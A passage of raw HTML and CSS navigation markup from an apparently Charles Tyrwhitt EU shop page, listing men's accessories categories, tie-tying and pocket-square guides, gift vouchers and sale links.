    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-1655792785 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9640354613 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9640354613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9640354613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9640354613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-9640354613 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3244087450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3244087450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3244087450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3244087450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-3244087450 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8143273034 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8143273034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8143273034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8143273034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-8143273034 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1217527369 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1217527369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1217527369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1217527369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-1217527369 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5579665891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5579665891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5579665891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5579665891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-5579665891 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3513541107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3513541107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3513541107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3513541107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-3513541107 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1589860942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1589860942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1589860942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1589860942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-1589860942 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3598926577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3598926577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3598926577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3598926577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-3598926577 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7591468682 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7591468682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7591468682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7591468682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-7591468682 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5675238700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5675238700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5675238700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5675238700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-5675238700 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1333284622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1333284622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1333284622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1333284622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-1333284622 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5931408312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5931408312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5931408312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5931408312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-5931408312 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5522874986 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5522874986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5522874986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5522874986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-5522874986 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7673102953 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7673102953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7673102953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7673102953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-7673102953 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4136867035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4136867035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4136867035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4136867035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-4136867035 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7545227220 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7545227220 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7545227220 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7545227220 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7545227220) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7545227220 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2874283717 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2874283717 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2874283717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2874283717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-2874283717 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5457046726 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5457046726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5457046726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5457046726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-5457046726 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1787266937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1787266937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1787266937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1787266937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-1787266937 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4407664742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4407664742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4407664742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4407664742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-4407664742 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4943307120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4943307120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4943307120 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4943307120 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-4943307120 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8237045107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8237045107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8237045107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8237045107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-8237045107 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5910801973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5910801973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5910801973 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5910801973 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-5910801973 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2185397336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2185397336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2185397336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2185397336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-2185397336 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4525739602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4525739602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4525739602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4525739602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-4525739602 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2292256124 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2292256124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2292256124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2292256124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-2292256124 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8270114329 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8270114329, .column2-8270114329 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8270114329 {
        box-shadow: none;
        
    }
    
    .column2-8270114329 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8270114329 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8270114329 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8270114329 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8270114329 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8270114329 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8270114329 {
            box-shadow: none;
            
        }
        
        .column2-8270114329 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8270114329 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8270114329 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8270114329 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8270114329 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8270114329 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8270114329 {
            box-shadow: none;
            
        }
        
        .column2-8270114329 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8270114329 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8270114329 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8270114329 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8270114329 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8270114329 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8270114329 {
            box-shadow: none;
            
        }
        
        .column2-8270114329 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8270114329 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8270114329 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
